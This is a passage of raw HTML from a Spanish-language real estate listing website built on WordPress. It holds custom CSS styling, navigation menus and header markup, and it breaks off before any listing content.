		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

/*25-08-2023*/
/*QUITAR EL FONDO A LAS IMAGENES*/
.hz-item-gallery-js .listing-gallery-wrap{
    /* display:block; */
    display: none;
}


.fa.fa-whatsapp.botonfijo{
   
    display: none;
}
/*Menu Login*/
.header-main-wrap .login-register-nav .btn-icon-login-register {
    background-color: #e1d7d7;
    padding: 0;
    width: 42px;
    font-size: 20px;
    line-height: 42px;
    height: 42px;
    -webkit-text-stroke: 0.5px;
    margin-right: 10px;
}

/*Menu publicar*/
li#menu-item-27480  a{
border: 3px solid grey;
    -background-color: #ffffff;
    border-radius: 14px;
    line-height: 35px;
    margin-top: 23px;
}

.img-fluid{ 
	   	width: 450px;
}

  .elementor img {	
    height: 350px;
    border: none;
    border-radius: 0;
    box-shadow: none;
}

.img-fluid.wp-post-image
{		
    height: 250px;
    border: none;
    border-radius: 0;
    box-shadow: none;
}

.blog-post-image-widget a img.img-fluid.wp-post-image
{
height: 100px;
    border: none;
    border-radius: 0;
    box-shadow: none;
}
/****ajustar widgets(propiedades similares) barra lateral propiedad individual ***/

.property-item-widget .left-property-item-widget-wrap {
    width: 90px;
    min-width: 150px;
    margin-right: 20px;
}
.property-item-widget .left-property-item-widget-wrap a img.img-fluid.wp-post-image
{		
height: 150px;
}

/****FIN widgets(propiedades similares) barra lateral  ***/

/*btn "ir"*/
.advance-search-header .houzez-theme-button, .advanced-search-mobile .houzez-theme-button, .splash-search .btn-secondary, .advanced-search .btn-secondary {
    color: #ffffff;
    background-color: #009f97;
    border: 2px solid #fff;
}


/*btn3 "inscribete"*/

..vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-modern {
    color: #fff;
    border-color: #009f97; !important;
    background-color: #009f97; !important;
}

.property-description-wrap img {
    max-width: 100%;
    height: auto;*
	  font-size: 16px;
    display: block;
    margin-left: auto;
   margin-right: auto;
}

/**** FIN DE CSS ***/

/*flechas de izq y der en el slider section*/
.owl-theme .owl-nav [class*=owl-], .testimonial-carousel .owl-nav [class*=owl-]:hover, .testimonial-carousel .owl-nav [class*=owl-]:focus, .gallery-thumb .icon {
    background-color: #7b9e9f;
}
/*fin*/

/*color de las cat*/
a, .blue, .text-primary, .btn-link, .item-body h2, .detail h3, .breadcrumb li a, .fave-load-more a, .sort-tab .btn, .sort-tab .fave-load-more a, .fave-load-more .sort-tab a, .pagination-main .pagination a, .team-caption-after .team-name a:hover, .team-caption-after .team-designation a:hover, .agent-media .view, .my-property-menu a.active, .my-property-menu a:hover, .search-panel .advance-trigger {
    color: #009f97;
}
/*fin*/

/*check debajo de terminos y alado de años*/
.shmac-form [type="checkbox"]:checked + label:before {
    border: none;
    border-right: 2px solid #009f97;
    border-bottom: 2px solid #009f97;
}
/*fin*/

/*btn calcular del form calcular hipoteca*/
.shmac-form .mui-btn.submit-shmac, .shmac-form .mui-btn.submit-shmac:hover {
    background-image: none;
    background-color: #7b9e9f;
    color: #ffffff;
}
/*fin*/

/*categoria destacados*/

.item-thumb .label-featured, figure .label-featured, .carousel-module .carousel .item figure .label-featured {
    background-color: #7b9e9f;
    color: #ffffff;
}
/*fin*/

/*btn detalles en propiedades similares */

.btn-primary, .label-primary, .scrolltop-btn {
    color: #fff;
    background-color: #009f97;
    border-color: #009f97;
}
/*fin*/

/*bg de te interesa esta property en la esquina izq inferior*/
.leadinModal-297392.leadinModal-theme-bottom-left-corner.leadinModal-preview.leadinModal-v3 .leadinModal-content 
   {
    background-color: #7b9e9f;
}
/*fin*/

/*fin de config de las img del header*/
.header-section-4 .header-left {
    float: left;
    width: 75%;
    width: 1069px;
}


.header-section-4 .header-right {
    line-height: 88px;
    margin-top: -88px;
	margin-right: -75px;
}
/*fin de config de las img del header*/


/*formulario de "Ver documento" en la pagina de seguros para tu hogar-TestDocu*/
.paoc-popup-modal {
    background-color: #FFF;
    box-shadow: 0 11px 15px -7px rgba(0, 0, 0, 0.2), 0 24px 38px 3px rgba(0, 0, 0, 0.14), 0 9px 46px 8px rgba(0, 0, 0, 0.12);
    width: 60%;
    position: relative;
    text-align: center;
    padding-bottom: 37px;
}

@media screen and (min-width:768px){ #paoc-modal-1.paoc-popup-modal {
    background-color: #7b9e9f;
    box-shadow: 0 11px 15px -7px rgba(0, 0, 0, 0.2), 0 24px 38px 3px rgba(0, 0, 0, 0.14), 0 9px 46px 8px rgba(0, 0, 0, 0.12);
    width: 20%;
    position: relative;
    
}
}

@media screen and (min-width:300px) and (max-width:767px){
#paoc-modal-1.paoc-popup-modal {
    background-color: #7b9e9f;
    box-shadow: 0 11px 15px -7px rgba(0, 0, 0, 0.2), 0 24px 38px 3px rgba(0, 0, 0, 0.14), 0 9px 46px 8px rgba(0, 0, 0, 0.12);
    width: 60%;
    position: relative;
    display: none;
}
}



.sidebar-white .widget:not(.widget-range) {
    box-shadow: 0 18px 35px rgba(50,50,93,.1), 0 8px 15px rgba(0,0,0,.07);
}

.property-item {
    background-color: #fff;
    width: 100%;
    padding: 8px;
    box-shadow: 0 18px 35px rgba(50,50,93,.1), 0 8px 15px rgba(0,0,0,.07);
}

.detail-block {
    background-color: #fff;
    padding: 40px;
    box-shadow: 0 18px 35px rgba(50,50,93,.1), 0 8px 15px rgba(0,0,0,.07);
}

.article-main{
 box-shadow: 0 18px 35px rgba(50,50,93,.1), 0 8px 15px rgba(0,0,0,.07);
}

.blog-section{
    padding: 59px;
}

.blog-section:last-child {
    border: none;
    padding-bottom: 32px;
}

.houzez-module .module-title-nav .sub-title, .houzez-module .module-title-nav h2 {
    color: #383838 !important;
}

.lightbox-header {
    width: 100%;
    height: 60px;
    background-color: #efefef !important;
    position: relative;
    z-index: 1;
}
.lightbox-header .header-title p {
    color: #3e3e3e !important;
}

.lightbox-header .header-actions .lightbox-close {
    color: #4a4a4a !important;
}

.gallery-area {
    background-color: #e8e8e8 !important;
}

.board-panel-menu .sub-menu > li.active > a, .board-panel-menu > li a:hover {
    color: #8338f3;
}

.my-actions .pay-btn {
    background-color: #7b9e9f;
    border: 1px solid #7b9e9f;
    color: #fff;
}

.blog-article > .page-title h2{
    border-bottom: 4px solid #19aa8a;
    font-size: 38px;
    text-align: center;
    padding-bottom: 30px;
}

.page-title .author-meta {
    margin-top: 13px;
    text-align: center;
}

.dpe-flexible-posts{
    list-style-type: none;
}

#sidebar .widget h4 {
    font-size: 18px;
    line-height: 18px;
    margin: 0 0 8px;
    font-weight: 200;
    text-transform: inherit;
    text-align: inherit;
    font-variant: all-petite-caps;
    top: -67px;
    background-color: white;
    opacity: .9;
    padding: 5PX;
}

.actions>li:nth-child(2) {
   display: none;
}

.media-body .comment-reply-link {
    font-weight: bold;
    margin-left: 30px;
}

.media-body .comment-edit-link {
	font-weight: bold;
}

.footer-bottom .foot-social p a {
    color: #fff;
    font-size: 23px;
}

.post-card-item .caption-table .file-type, .post-card-item .caption-table .thumb-caption .comment-count, .post-card-item .thumb-caption .caption-table .comment-count {
    display: none;
    vertical-align: bottom;
}

/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.sidebar-white .widget:not(.widget-range) {
    box-shadow: 0 18px 35px rgba(50,50,93,.1), 0 8px 15px rgba(0,0,0,.07);
}

.property-item {
    background-color: #fff;
    width: 100%;
    padding: 8px;
    box-shadow: 0 18px 35px rgba(50,50,93,.1), 0 8px 15px rgba(0,0,0,.07);
}

.detail-block {
    background-color: #fff;
    padding: 40px;
    box-shadow: 0 18px 35px rgba(50,50,93,.1), 0 8px 15px rgba(0,0,0,.07);
}

.article-main{
 box-shadow: 0 18px 35px rgba(50,50,93,.1), 0 8px 15px rgba(0,0,0,.07);
}

.blog-section{
    padding: 59px;
}

.blog-section:last-child {
    border: none;
    padding-bottom: 32px;
}

.houzez-module .module-title-nav .sub-title, .houzez-module .module-title-nav h2 {
    color: #383838 !important;
}

.lightbox-header {
    width: 100%;
    height: 60px;
    background-color: #efefef !important;
    position: relative;
    z-index: 1;
}
.lightbox-header .header-title p {
    color: #3e3e3e !important;
}

.lightbox-header .header-actions .lightbox-close {
    color: #4a4a4a !important;
}

.gallery-area {
    background-color: #e8e8e8 !important;
}

.board-panel-menu .sub-menu > li.active > a, .board-panel-menu > li a:hover {
    color: #8338f3;
}

.my-actions .pay-btn {
    background-color: #7b9e9f;
    border: 1px solid #7b9e9f;
    color: #fff;
}

.blog-article > .page-title h2{
    border-bottom: 4px solid #19aa8a;
    font-size: 38px;
    text-align: center;
    padding-bottom: 30px;
}

.page-title .author-meta {
    margin-top: 13px;
    text-align: center;
}

.dpe-flexible-posts{
    list-style-type: none;
}

#sidebar .widget h4 {
    font-size: 18px;
    line-height: 18px;
    margin: 0 0 8px;
    font-weight: 200;
    text-transform: inherit;
    text-align: inherit;
    font-variant: all-petite-caps;
    top: -67px;
    background-color: white;
    opacity: .9;
    padding: 5PX;
}

.actions>li:nth-child(2) {
   display: none;
}

.media-body .comment-reply-link {
    font-weight: bold;
    margin-left: 30px;
}

.media-body .comment-edit-link {
	font-weight: bold;
}

.footer-bottom .foot-social p a {
    color: #fff;
    font-size: 23px;
}

.post-card-item .caption-table .file-type, .post-card-item .caption-table .thumb-caption .comment-count, .post-card-item .thumb-caption .caption-table .comment-count {
    display: none;
    vertical-align: bottom;
}

.houzez-module .module-title-nav .module-nav .btn {
    font-size: 13px;
    color: #959595;
    background-color: transparent;
    border: 1px solid #959595;
    padding: 4px 8px;
    margin-right: 6px;
}

h3.propuesta {
    color: white;
}

.mobile-nav .nav-dropdown > ul ul a {
    color: #999999;
    background-color: #ffffff;
}
 
.board-panel-menu > li:nth-child(3) 
{
	display:none;
}

.account-dropdown > ul >li:nth-child(3)
{
	display:none;
}

.form-small.form-media {
    display: none;
}

a.plan-link.btn.btn-primary.btn-block {
    display: none;
}

.pkgs-status {
    padding: 15px 20px;
    background-color: #fff;
    margin-bottom: 10px;
    display: none;
}

.profile-rating >li:nth-child(1)
{
	display:none;
}

.shmac-holder {
    width: 100%;
    float: unset !important;
    display: block;
}

.label-color-563{
	 background-color: #ff5050;
    font-weight: bold;
}

.label-color-562{
    background-color: #ff5050;
    font-weight: bold;
}

.max-price-range {
	color: #959595!important;
}

@media screen and (max-width: 468px) {
#myChart {
    height: 134px!important;
    width: 100%!important;
}
}

h1.vc_custom_heading {
    padding-top: 25px;
	text-transform: uppercase;
	border-bottom-style: 1px;
	border-bottom-width: 1px;
	border-bottom: 3px solid;
	padding-bottom: 18px;
	border-color: #bfbfbf;
}

h1.article-title {
  	padding-top: 25px;
	text-transform: uppercase;
	border-bottom-style: 1px;
	border-bottom-width: 1px;
	border-bottom: 3px solid;
	padding-bottom: 18px;
	border-color: #bfbfbf;
}

#section-body {
    padding-bottom: 150px;
    position: relative;
}

.max-price-range {
    color: #ffffff!important;
}

h3.propuesta a {
    color: white !important;
}


.advanced-search .search-long .search {
    padding-left:200px;
	  padding-right:200px;
    
}

.team-caption-after {
    background-color: rgba(0,0,0,0);
    -webkit-transform: translate3d(100%,0,0);
    transform: translate3d(100%,0,0);
}


.popupaoc-button {
    border-radius: 4px;
	  color: #fff;
    background-color: #7b9e9f;
    border-color: #7b9e9f;
}

div.wpcf7-mail-sent-ok {
    border: 0px solid #ffffff;
	display:table-cell;
}

.paoc-popup-modal {
    background-color: #FFF;
    box-shadow: 0 11px 15px -7px rgba(0, 0, 0, 0.2), 0 24px 38px 3px rgba(0, 0, 0, 0.14), 0 9px 46px 8px rgba(0, 0, 0, 0.12);
    width: 60%; 
    position: relative;
    display: none;
}


.ebd_link {
font-size: 28px;
	transition: .1s;
	}

#agent_bottom.detail-contact.detail-block.target-block
{
   /*background-color: #d3ebec;*/
	background-color: #d3ebec;
	box-shadow: none;
}

.widget_text.widget.widget_custom_html
{
   background-color: #d3ebec;
}

div#text-7 {
    display: none;
}

/*buscador central*/
.form-group.search-long {
    text-align: -webkit-center;
}

/*ajuste de la barra*/
.advanced-search .search-long .search
{
padding-right:0px;
padding-left: 0px;
}


li#menu-item-27480  a:hover{
color: rgba(255,255,255,1);
    border-color: rgba(27,177,149,1);
    background-color: rgba(27,177,149,1);
}
/*ajustes menu superior*/
nav.navi.main-nav {
    margin-left: 2% !important;
}

/*banner lateral 300x250*/
div#custom_html-7 {
    background-color: transparent !important;
}
		</style>
						<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>

<body class="wp-singular property-template-default single single-property postid-31780 wp-theme-houzez wp-child-theme-houzez-child theme-houzez woocommerce-no-js houzez-footer-position transparent- houzez-header- elementor-default elementor-kit-60835">

<div class="nav-mobile">
    <div class="main-nav navbar slideout-menu slideout-menu-left" id="nav-mobile">
        <ul id="mobile-main-nav" class="navbar-nav mobile-navbar-nav"><li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link " href="#">Proyectos nuevos</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://metropormetro.com/proyectos/">Todos los proyectos</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://metropormetro.com/busqueda-en-mapa/">Explora en mapa</a> </li>
</ul>
</li>
<li  class="nav-item nmr-administrator menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown"><a  class="nav-link " href="https://metropormetro.com/rentayventa/">Renta y Venta</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-taxonomy menu-item-object-property_status "><a  class="dropdown-item " href="https://metropormetro.com/etapa/propiedades-de-segunda/">Propiedades de segunda</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://metropormetro.com/inicio-comercial-metro/">Oficinas y locales comerciales</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://metropormetro.com/etapa/terreno/">Terreno</a> </li>
</ul>
</li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link " href="#">Tendencias</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-post "><a  class="dropdown-item " href="https://metropormetro.com/tiny-houses-vivir-en-35m2-con-todas-las-comodidades-es-posible/">Tiny Houses: vivir en 35m2 con todas las comodidades es posible</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="dropdown-item " href="#">Proyectos innovadores</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
	<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://apartamentoscentricos.metropormetro.com/">Baby Boomers, Millennials y los Z.</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="http://apartamentosenbrisasdelgolf.metropormetro.com/haciendadelgolf">Hacienda del Golf Torre 2</a> </li>
	</ul>
</li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://encuestas.metropormetro.com/">Encuesta MtxMt</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="dropdown-item " href="https://metropormetro.com/category/post-home/decoracion-e-interiores/">Decoración e Interiores</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
	<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-post "><a  class="dropdown-item " href="https://metropormetro.com/viva-magenta-pantone-revela-su-color-del-ano-2023/">Viva Magenta: Pantone revela su color del año 2023.</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-post "><a  class="dropdown-item " href="https://metropormetro.com/hierbas-aromaticas/">Hierbas aromáticas en tu cocina</a> </li>
	</ul>
</li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://metropormetro.com/category/post-home/mercado-inmobiliario/">Mercado Inmobiliario</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://metropormetro.com/category/post-home/inversiones-y-finanzas/">Inversiones y Finanzas</a> </li>
</ul>
</li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link " href="#">Ferias y Eventos</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown"><a  class="dropdown-item " href="https://metropormetro.com/?page_id=18865">Ferias inmobiliarias</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
	<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://grupovivir.feriasmetropormetro.com/">Proyectos de Grupo Vivir en la Feria Virtual</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://sucasa.feriasmetropormetro.com/">Feria Virtual Sucasa</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://quatrium.feriasmetropormetro.com/">¡Conoce Quatrium!</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://consultoriostowncenter.feriasmetropormetro.com/">Consultorios Town Center</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://arango.feriasmetropormetro.com/">¡Vive diferente! Visita Virtual Arango</a> </li>
	</ul>
</li>
</ul>
</li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="https://casosdeexito.metropormetro.com/">Casos de éxito</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="https://tarifas.metropormetro.com/">Tarifas</a> </li>
<li  class="nav-item nmr-administrator menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://metropormetro.com/publicar/">Publicar</a> </li>
</ul>	    </div><!-- main-nav -->
    <nav class="navi-login-register slideout-menu slideout-menu-right" id="navi-user">
	
	

    	<ul class="logged-in-nav">
		
				<li class="login-link">
			<a href="#" data-toggle="modal" data-target="#login-register-form"><i class="houzez-icon icon-lock-5 mr-1"></i> Iniciar sesión</a>
		</li><!-- .has-chil -->
		
				<li class="register-link">
			<a href="#" data-toggle="modal" data-target="#login-register-form"><i class="houzez-icon icon-single-neutral-circle mr-1"></i> Registro</a>
		</li>
				
	</ul><!-- .main-nav -->
	</nav><!-- .navi -->


  
</div><!-- nav-mobile -->

	<main id="main-wrap" class="main-wrap">

	<header class="header-main-wrap ">
    <div class="top-bar-wrap hide-top-bar-mobile">
	<div class="container">
		<div class="d-flex justify-content-between">
			<div class="top-bar-left-wrap">
				<div class="header-social-icons">
	<ul class="list-inline">
		
				<li class="list-inline-item">
			<a target="_blank" class="btn-square btn-facebook" href="https://www.facebook.com/metropormetropa">
				<i class="houzez-icon icon-social-media-facebook"></i>
			</a>
		</li>
		
		
		
		
		
		
		
		
				 <li class="list-inline-item">
			<a target="_blank" class="btn-square btn-instagram" href="https://www.instagram.com/metropormetropa/">
				<i class="houzez-icon icon-social-instagram"></i>
			</a>
		</li>
		
		
		
		
			</ul>
</div><!-- .header-social-icons -->
			</div><!-- top-bar-left-wrap -->

			<div class="top-bar-right-wrap">
				<div class="top-bar-contact">
	
		<span class="top-bar-contact-info  top-bar-contact-email">
		<a href="mailto:info@metropormetro.com">
			<i class="houzez-icon icon-envelope mr-1"></i> <span>info@metropormetro.com</span>
		</a>
	</span><!-- top-bar-contact-info -->
	</div><!-- top-bar-contact -->			</div><!-- top-bar-right-wrap -->
		</div><!-- d-flex -->
	</div><!-- container -->
</div><!-- top-bar-wrap --><div id="header-section" class="header-desktop header-v4" data-sticky="0">
	<div class="container">
		<div class="header-inner-wrap">
			<div class="navbar d-flex align-items-center">

				

	<div class="logo logo-desktop">
		<a href="https://metropormetro.com/">
							<img src="https://metropormetro.com/wp-content/uploads/2023/08/logo-blanco-mtxmt-1.png" height="50px" width="150px" alt="logo">
					</a>
	</div>

				<nav class="main-nav on-hover-menu navbar-expand-lg flex-grow-1">
					<ul id="main-nav" class="navbar-nav justify-content-end"><li id='menu-item-11922'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link dropdown-toggle" href="#">Proyectos nuevos</a> 
<ul class="dropdown-menu">
<li id='menu-item-11925'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://metropormetro.com/proyectos/">Todos los proyectos</a> </li>
<li id='menu-item-11921'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://metropormetro.com/busqueda-en-mapa/">Explora en mapa</a> </li>
</ul>
</li>
<li id='menu-item-27026'  class="nav-item nmr-administrator menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown"><a  class="nav-link dropdown-toggle" href="https://metropormetro.com/rentayventa/">Renta y Venta</a> 
<ul class="dropdown-menu">
<li id='menu-item-27529'  class="nav-item menu-item menu-item-type-taxonomy menu-item-object-property_status "><a  class="dropdown-item " href="https://metropormetro.com/etapa/propiedades-de-segunda/">Propiedades de segunda</a> </li>
<li id='menu-item-19176'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://metropormetro.com/inicio-comercial-metro/">Oficinas y locales comerciales</a> </li>
<li id='menu-item-29026'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://metropormetro.com/etapa/terreno/">Terreno</a> </li>
</ul>
</li>
<li id='menu-item-12960'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link dropdown-toggle" href="#">Tendencias</a> 
<ul class="dropdown-menu">
<li id='menu-item-58986'  class="nav-item menu-item menu-item-type-post_type menu-item-object-post "><a  class="dropdown-item " href="https://metropormetro.com/tiny-houses-vivir-en-35m2-con-todas-las-comodidades-es-posible/">Tiny Houses: vivir en 35m2 con todas las comodidades es posible</a> </li>
<li id='menu-item-12337'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="dropdown-item dropdown-toggle" href="#">Proyectos innovadores</a> 
	<ul class="dropdown-menu">
<li id='menu-item-26448'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://apartamentoscentricos.metropormetro.com/">Baby Boomers, Millennials y los Z.</a> </li>
<li id='menu-item-25704'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="http://apartamentosenbrisasdelgolf.metropormetro.com/haciendadelgolf">Hacienda del Golf Torre 2</a> </li>
	</ul>
</li>
<li id='menu-item-27401'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://encuestas.metropormetro.com/">Encuesta MtxMt</a> </li>
<li id='menu-item-13328'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="dropdown-item dropdown-toggle" href="https://metropormetro.com/category/post-home/decoracion-e-interiores/">Decoración e Interiores</a> 
	<ul class="dropdown-menu">
<li id='menu-item-58899'  class="nav-item menu-item menu-item-type-post_type menu-item-object-post "><a  class="dropdown-item " href="https://metropormetro.com/viva-magenta-pantone-revela-su-color-del-ano-2023/">Viva Magenta: Pantone revela su color del año 2023.</a> </li>
<li id='menu-item-42444'  class="nav-item menu-item menu-item-type-post_type menu-item-object-post "><a  class="dropdown-item " href="https://metropormetro.com/hierbas-aromaticas/">Hierbas aromáticas en tu cocina</a> </li>
	</ul>
</li>
<li id='menu-item-13335'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://metropormetro.com/category/post-home/mercado-inmobiliario/">Mercado Inmobiliario</a> </li>
<li id='menu-item-13325'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://metropormetro.com/category/post-home/inversiones-y-finanzas/">Inversiones y Finanzas</a> </li>
</ul>
</li>
<li id='menu-item-13336'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link dropdown-toggle" href="#">Ferias y Eventos</a> 
<ul class="dropdown-menu">
<li id='menu-item-18929'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown"><a  class="dropdown-item dropdown-toggle" href="https://metropormetro.com/?page_id=18865">Ferias inmobiliarias</a> 
	<ul class="dropdown-menu">
<li id='menu-item-29441'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://grupovivir.feriasmetropormetro.com/">Proyectos de Grupo Vivir en la Feria Virtual</a> </li>
<li id='menu-item-26474'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://sucasa.feriasmetropormetro.com/">Feria Virtual Sucasa</a> </li>
<li id='menu-item-29440'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://quatrium.feriasmetropormetro.com/">¡Conoce Quatrium!</a> </li>
<li id='menu-item-50540'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://consultoriostowncenter.feriasmetropormetro.com/">Consultorios Town Center</a> </li>
<li id='menu-item-29600'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://arango.feriasmetropormetro.com/">¡Vive diferente! Visita Virtual Arango</a> </li>
	</ul>
</li>
</ul>
</li>
<li id='menu-item-29662'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="https://casosdeexito.metropormetro.com/">Casos de éxito</a> </li>
<li id='menu-item-28189'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="https://tarifas.metropormetro.com/">Tarifas</a> </li>
<li id='menu-item-27480'  class="nav-item nmr-administrator menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://metropormetro.com/publicar/">Publicar</a> </li>
</ul>					</nav><!-- main-nav -->

				<div class="login-register on-hover-menu">
	<ul class="login-register-nav dropdown d-flex align-items-center">

				
		
								<li class="nav-item login-link">
						<a class="btn btn-icon-login-register" href="#" data-toggle="modal" data-target="#login-register-form"><i class="houzez-icon icon-single-neutral-circle"></i></a>
												<ul class="dropdown-menu">
							<li class="nav-item">
								<a class="favorite-btn dropdown-item" href="https://metropormetro.com/favorite-properties/"><i class="houzez-icon icon-love-it mr-2"></i> Favorito <span class="btn-bubble frvt-count">0</span></a>
							</li>
						</ul>
											</li>
				
		
		
	</ul>
</div>
			</div><!-- navbar -->
		</div><!-- header-inner-wrap -->
	</div><!-- .container -->    
</div><!-- .header-v1 --><div id="header-mobile" class="header-mobile d-flex align-items-center" data-sticky="">
	<div class="header-mobile-left">
		<button class="btn toggle-button-left">
			<i class="houzez-icon icon-navigation-menu"></i>
		</button><!-- toggle-button-left -->	
	</div><!-- .header-mobile-left -->
	<div class="header-mobile-center flex-grow-1">
		<div class="logo logo-mobile">
	<a href="https://metropormetro.com/">
	    	       <img src="https://metropormetro.com/wp-content/uploads/2023/08/logo-blanco-mtxmt-1.png" height="50" width="150" alt="Mobile logo">
	    	</a>
</div>	</div>

	<div class="header-mobile-right">
				<button class="btn toggle-button-right">
			<i class="houzez-icon icon-single-neutral-circle ml-1"></i>
		</button><!-- toggle-button-right -->	
			</div><!-- .header-mobile-right -->
	
</div><!-- header-mobile --></header><!-- .header-main-wrap -->
	        
        <section class="content-wrap property-wrap property-detail-v3 ">
            <div class="property-navigation-wrap">
	<div class="container-fluid">
		<ul class="property-navigation list-unstyled d-flex justify-content-between">
			<li class="property-navigation-item">
				<a class="back-top" href="#main-wrap">
					<i class="houzez-icon icon-arrow-button-circle-up"></i>
				</a>
			</li>
			<li class="property-navigation-item">
								<a class="target" href="#property-description-wrap">Mensaje</a>
							</li><li class="property-navigation-item">
								<a class="target" href="#property-detail-wrap">Detalles</a>
							</li><li class="property-navigation-item">
								<a class="target" href="#property-address-wrap">Dirección</a>
							</li><li class='property-navigation-item'>
								<a class='target' href='#property-nearby-wrap'>¿Qué hay cerca?</a>
							</li><li class="property-navigation-item">
								<a class="target" href="#property-contact-agent-wrap"> Contacto</a>
							</li><li class="property-navigation-item">
                                <a class="target" href="#similar-listings-wrap">Propiedades Similares</a>
                            </li><li class="property-navigation-item">
								<a class="target" href="#property-review-wrap">Reviews</a>
							</li>			
		</ul>
	</div><!-- container -->
</div><!-- property-navigation-wrap -->
<div class="page-title-wrap">
    <div class="container">
        <div class="d-flex align-items-center">
            
<div class="breadcrumb-wrap">
